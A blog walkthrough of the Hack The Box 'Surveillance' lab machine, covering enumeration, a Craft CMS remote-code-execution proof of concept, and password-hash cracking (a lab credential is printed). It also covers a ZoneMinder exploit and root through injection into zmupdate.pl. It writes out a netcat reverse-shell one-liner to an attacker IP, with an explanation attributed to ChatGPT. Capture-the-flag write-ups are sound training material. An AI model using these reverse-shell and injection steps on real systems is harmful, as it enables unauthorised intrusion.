Introduction
Surveillance HTB: In this post, Let’s see how to CTF the Surveillance htb and if you have any doubts comment down below 👇🏾
Let’s Begin
Hey you ❤️ Please check out my other posts, You will be amazed and support me by following on youtube.
Let’s Hack Surveillance HTB 😌
https://www.youtube.com/@techyrick-/videos

Nmap Scan
nmap -p- -T4 -A -sV <target IP>

Because HTTP is an open protocol, we can verify whether a webpage can be seen in a web browser.
Advertisement
Web Enumeration

If a webpage is having trouble finding the site, you can try resolving the issue by adding the IP address and the DNS name to the /etc/hosts file.

It should be up.

Directory Enumeration

Now that we can view the webpage, let’s perform some directory busting. In this case, we’ll use GoBuster.

I’ve obtained access to an admin login, and it’s running on Craft CMS.

I looked at the source code of surveillance.htb/index.php and found out the version it’s running.

I researched the version online and found a proof of concept for Remote Code Execution (RCE).
Matthew User Enum
To make it function properly, you’ll have to modify this section of the script.


This should enable you to obtain a shell.

Once you’ve gained initial access using the PoC, the next step is to secure a robust shell for executing bash commands.
I came across this one-liner:
rm /tmp/f; mkfifo /tmp/f; cat /tmp/f | /bin/bash -i 2>&1 | nc 10.10.x.x 4444 >/tmp/fI asked ChatGPT for a breakdown of how this one-liner operates since it’s a new method for me to obtain a stable shell.
Here’s the breakdown:
rm /tmp/f:- Deletes any existing file named
/tmp/fto start fresh.
- Deletes any existing file named
mkfifo /tmp/f:- Creates a named pipe (FIFO) named
/tmp/f. Named pipes enable communication between processes.
- Creates a named pipe (FIFO) named
cat /tmp/f | /bin/bash -i 2>&1:- Reads from the named pipe (
/tmp/f) and pipes the content to/bin/bashwith the-ioption for an interactive shell. 2>&1redirects standard error (file descriptor 2) to standard output (file descriptor 1), ensuring error messages are sent through the pipeline.
- Reads from the named pipe (
nc 10.10.x.x 4444 >/tmp/f:- Establishes a Netcat (
nc) connection to IP address10.10.x.xon port4444. - Redirects the entire output of the pipeline (including the output of the Bash shell) to the named pipe
/tmp/f. This action creates a bidirectional communication channel by sending the shell output back into the named pipe.
- Establishes a Netcat (
Please note: The IP and port can be changed based on user preferences.
To summarize:
rmremoves any existing file at/tmp/f.mkfifocreates a named pipe at/tmp/f.- The
cat | /bin/bashpipeline generates an interactive Bash shell linked to the named pipe. ncestablishes a network connection and redirects the complete output, including the Bash shell output, back into the named pipe.
You should now have a fully functional shell.
Getting Shell

I explored and discovered a backup directory within the storage.

Subsequently, I moved or copied it from the storage folder to the hosted web server.

Following that, I executed a wget command to extract the file.

I unzipped the file and displayed its contents to search for specific credentials. Inside, I found a user named Matthew, along with a hashed password.

I utilized Hash-Identifier to determine the type of hash used in Matthew’s password. It appears to be potentially generated using SHA-256.

Following that, I added it to a text file and utilized hashcat for the password cracking process.


The password has been successfully cracked.

Username: Matthew
Password: starcraft122490
I attempted it on SSH, and it worked flawlessly.
Advertisement

Root Privesc
I executed LinPEAS from my Python server to search for credentials.
I found some MySQL credentials that seem to match the database stored in the storage/backups directory.
Then discovered a password related to something called “zoneminder.”

I found some configurations related to “zoneminder.”

Upon researching, I found that Zoneminder is a software used for monitoring purposes.

As it’s stored locally, we’ll set up a port forward using SSH.

After logging in, check if the content can be displayed locally. You should see something similar to this.

Since the default credentials “admin:admin” aren’t working for the login page, let’s search for the version number.
It appears to be version 1.36.32, which we’ll use as a reference to search for potential exploits.

There’s a Proof of Concept (PoC) exploit available that involves Zoneminder.

The payload is sent, but it’s not establishing a connection.


Metasploit has an exploit related to snapshots in Zoneminder.

The Metasploit script executes, but the Proof of Concept (PoC) doesn’t, which is strange.

Running sudo -l to check if we can perform a privilege escalation with it.

Subsequently, spawn a stable shell using Python.

After a few minutes of searching online, I found a method to escalate privileges to root.

In the “user” parameter within zmupdate.pl, you can input a file directory instead of a user and attach the password we found earlier. We’ll use this to execute a reverse shell script. Afterward, transfer it via the Python server using wget.

Busybox is necessary to access the netcat command itself; without it, the script won’t run. You can place it anywhere, but it’s good practice to put things in the tmp folder.
Get the attacker ready to listen on the specified ports.

Afterward, execute the script.


Advertisement
Conclusion
In summary, this Hack The Box machine required steps like enumeration, vulnerability discovery, exploiting credentials and software, privilege escalation, and script execution to gain root access.
It highlighted the need for thorough reconnaissance, exploit analysis, and creative problem-solving to seize control of the system.
Also Read: Devvortex HTB


